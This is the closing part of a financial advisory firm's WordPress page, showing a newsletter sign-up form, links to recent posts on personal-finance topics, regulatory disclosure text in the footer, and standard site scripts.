<div id='YKwMblPuIL' class="moOptinForm mo-optin-form-sidebar mo-has-name-email" data-optin-type='sidebar' style=''><div class='mo-optin-form-container' id='YKwMblPuIL_sidebar_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var YKwMblPuIL = YKwMblPuIL_sidebar = {"optin_uuid":"YKwMblPuIL","optin_campaign_id":1,"optin_campaign_name":"Newsletter Subscription","optin_type":"sidebar","post_id":997,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":0,"success_message":"Thanks for subscribing!","name_field_required":true,"is_split_test":false,"x_seconds_status":true,"x_seconds_value":3,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam."};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container * { padding: 0px; margin: 0px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container { background: #ffffff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 3px solid #cccccc; margin: 10px auto; width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-error { display: none; color: #ff0000; text-align: center; padding: 5px; font-size: 14px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body { width: 100%; margin: 10px auto; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner { padding-left: 20px; padding-top: 20px; padding-right: 20px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_header2 { text-transform: uppercase; font-weight: 700; padding-bottom: 10px; font-size: 12px; color: #46ca9b; text-align: center; font-family: 'Open Sans', Helvetica, Arial, sans-serif; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_headline { padding-bottom: 10px; color: #4b4646; text-align: center; text-transform: capitalize; display: block; border: 0; line-height: normal; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_input_field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.date-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.text-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.password-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container select.mo-optin-form-custom-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container textarea.mo-optin-form-custom-field.textarea-field { width: 100%; max-width: 100%; padding: 10px 0px; margin: 0; margin-bottom: 20px; border: 0px; border-bottom: 2px solid #ccc; font-weight: normal; color: #181818; font-size: 15px; background-color: #ffffff; box-shadow: none; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field { padding: 10px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field label, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field label{ margin-top: 6px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field label input, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field label input{ margin-right: 6px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_input_field:focus, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_submit_button:focus { outline: 0; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input[type="submit"].gridgum_submit_button { padding: 10px; font-size: 15px; border-radius: 3px; border: 0px; background: #46ca9b; text-transform: uppercase; color: #fff; font-weight: 700; width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_note { padding-top: 10px; color: #777; text-align: center; font-style: italic; display: block; border: 0; line-height: normal; } @media (min-width: 700px) { html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_content-overlay .gridgum_header2, .gridgum_content-overlay .gridgum_description { color: #fff; display: block; border: 0; line-height: normal; } } @media (min-width: 980px) { html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_header2 { font-size: 15px; text-align: center; } } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .list_subscription-field { margin-bottom: 20px; }div#YKwMblPuIL *, div#YKwMblPuIL *:before, div#YKwMblPuIL *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar .mo-optin-field:focus {outline:0}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar .mo-optin-form-submit-button:focus {outline:0}div#YKwMblPuIL_sidebar_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#YKwMblPuIL_sidebar_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#YKwMblPuIL_sidebar_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#YKwMblPuIL_sidebar_container .mo-acceptance-label {cursor:pointer}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar p {padding:0px !important;margin:0px !important;color:inherit;}div#YKwMblPuIL .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#YKwMblPuIL div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar input[type=submit] {-webkit-appearance: none;}div#YKwMblPuIL div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar input {z-index: auto;}div#YKwMblPuIL.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#YKwMblPuIL .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#YKwMblPuIL .mailoptin-video-container iframe, div#YKwMblPuIL .mailoptin-video-container object, div#YKwMblPuIL .mailoptin-video-container embed, div#YKwMblPuIL .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }html div#YKwMblPuIL div#YKwMblPuIL_sidebar.mo-optin-form-wrapper {max-width:400px !important}#YKwMblPuIL .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://www.cognizantwealth.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #YKwMblPuIL .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container h2, div#YKwMblPuIL div.mo-optin-form-container h1 { font-size: 22px !important; }div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 18px !important; }div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note { font-size: 12px !important; }@media screen and (max-width: 768px) { div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h2, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h1 { font-size: 22px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 18px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note { font-size: 12px !important; } }@media screen and (max-width: 480px) { div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h2, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h1 { font-size: 20px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 12px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note, div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note * { font-size: 12px !important; } } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field::placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field::placeholder { color: #181818 !important; } div#YKwMblPuIL .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#YKwMblPuIL .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#YKwMblPuIL .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#YKwMblPuIL input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#YKwMblPuIL span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#YKwMblPuIL .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="YKwMblPuIL_sidebar" class="mo-optin-form-wrapper mo-has-name-email gridgum_container" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #cccccc;line-height: normal;"><form method="post" class='mo-optin-form' id='YKwMblPuIL_sidebar_form' style='margin:0;'><div class="gridgum_body"><div class="gridgum_body-inner"><div class="gridgum_header2">Don't miss out!</div><div class="mo-optin-form-headline gridgum_headline" style="color: #4b4646;font-family: 'Open Sans', Helvetica, Arial, sans-serif;">Subscribe To Newsletter</div><div class="gridgum_body-form"><div class="mo-optin-fields-wrapper" style=""><input id="YKwMblPuIL_sidebar_name_field" class="mo-optin-field mo-optin-form-name-field gridgum_input_field" style='color: #181818;background-color: #ffffff;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="YKwMblPuIL_sidebar_email_field" class="mo-optin-field mo-optin-form-email-field gridgum_input_field" style="color: #181818;background-color: #ffffff;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <input id="YKwMblPuIL_sidebar_submit_button" class="mo-optin-form-submit-button gridgum_submit_button" style="background: #0073b7;color: #ffffff;height: auto;text-shadow: none;font-family: 'Open Sans', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="YKwMblPuIL_sidebar_cta_button" class="mo-optin-form-cta-button gridgum_submit_button" style="background: #0073b7;color: #ffffff;height: auto;text-shadow: none;font-family: 'Open Sans', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> </div><div class="mo-optin-form-note gridgum_note" style="color: #000000;font-family: 'Open Sans', Helvetica, Arial, sans-serif;"><span class="mo-note-content">We promise not to spam you. Unsubscribe at any time.</span></div><div class="mo-optin-error " style=''>Invalid email address</div></div></div><input id='YKwMblPuIL_sidebar_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="YKwMblPuIL_sidebar_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Thanks for subscribing!</div></div></div><input id="YKwMblPuIL_sidebar_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769589974" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Open Sans:400,700',]}});}});</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.cognizantwealth.com/2026/01/22/are-car-loans-worth-utilizing/">Are Car Loans Worth Utilizing?</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2026/01/12/biggest-risks-to-market-stability-in-2026/">Biggest Risks To Market Stability in 2026</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/12/22/are-trump-accounts-a-good-idea/">Are Trump Accounts A Good Idea?</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/12/11/do-you-have-too-much-company-stock-in-your-portfolio-part-2/">Do You Have Too Much Company Stock In Your Portfolio? (Part 2)</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/11/20/do-you-have-too-much-company-stock-in-your-portfolio-part-1/">Do You Have Too Much Company Stock In Your Portfolio? (Part 1)</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget widget_recent_comments"><h5 class="widgettitle">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://silgro.com" class="url" rel="ugc external nofollow">Alan Silverstein</a></span> on <a href="https://www.cognizantwealth.com/2025/09/23/the-latest-thinking-on-retirement-withdrawal-rates/#comment-171140">The Latest Thinking On Retirement Withdrawal Rates</a></li><li class="recentcomments"><span class="comment-author-link">Artie</span> on <a href="https://www.cognizantwealth.com/2025/04/21/my-view-of-trumps-tariff-war/#comment-96100">My View Of Trump’s Tariff War</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://michael-ryan.com" class="url" rel="ugc external nofollow">michael ryan</a></span> on <a href="https://www.cognizantwealth.com/2025/04/21/my-view-of-trumps-tariff-war/#comment-94033">My View Of Trump’s Tariff War</a></li><li class="recentcomments"><span class="comment-author-link">Alan Silverstein</span> on <a href="https://www.cognizantwealth.com/2025/03/10/are-etfs-better-than-mutual-funds/#comment-87317">Are ETFs Better Than Mutual Funds?</a></li><li class="recentcomments"><span class="comment-author-link">Roy Cohen</span> on <a href="https://www.cognizantwealth.com/2025/01/13/can-trump-bring-prices-back-down/#comment-77267">Can Trump Bring Prices Back Down?</a></li></ul></div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categories</h5>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.cognizantwealth.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cognizantwealth.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cognizantwealth.com/category/estate/">Estate</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cognizantwealth.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cognizantwealth.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cognizantwealth.com/category/retirement/">Retirement</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cognizantwealth.com/category/risk-management/">Risk Management</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cognizantwealth.com/category/tax/">Tax</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cognizantwealth.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>    </div>
</div>
            </div>
        </div>

    </div>
		<div data-elementor-type="footer" data-elementor-id="3748" class="elementor elementor-3748 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-40b146eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40b146eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1343495c" data-id="1343495c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f9fccd1 elementor-widget elementor-widget-heading" data-id="6f9fccd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">Cognizant Wealth Advisors, LLC ("Cognizant") is a dba of Perigon Wealth Management, LLC ("Perigon"). <br>All advisory services are provided by Perigon, a federally registered investment advisor. <br><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">For additional disclosures, please visit</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><a href="http://www.perigonwealth.com/" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">www.perigonwealth.com</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">.</span><br><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">Important disclosure information is also available at: &nbsp;</span><a href="https://adviserinfo.sec.gov/firm/summary/131037" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">https://adviserinfo.sec.gov/firm/summary/131037</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">and</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><a href="https://www.investor.gov/CRS" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">https://www.investor.gov/CRS</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">.</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )"></span><br></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2756ec7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2756ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a06fe9" data-id="6a06fe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-654a3b7f elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="654a3b7f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://brokercheck.finra.org" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Broker Check</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-174b6e20" data-id="174b6e20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-685a2eea elementor-align-center elementor-widget elementor-widget-button" data-id="685a2eea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/wp-content/uploads/form_crs_perigon_2024-03.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Customer Relationship Summary</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-502f4baa" data-id="502f4baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-510c8e9b elementor-align-center elementor-widget elementor-widget-button" data-id="510c8e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/important-disclosure-information/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Important Disclosure Information</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1c2d1b12" data-id="1c2d1b12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7873c3 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1a7873c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/privacy-policy/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Privacy Policy</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4a03624f elementor-widget elementor-widget-heading" data-id="4a03624f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">&copy; 2026 - Cognizant Wealth Advisors</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<span id="bruteprotect_uptime_check_string" style="display:none;">7ads6x98y</span><script>
  setReferrerOnSubmit();
</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' type='text/css' media='all' />
<script type="text/javascript" src="https://use.fontawesome.com/2deb5ba708.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/cf7-icons-and-labels/js/cf7_script.js?ver=6.7.4" id="cf7_script-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cognizantwealth.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
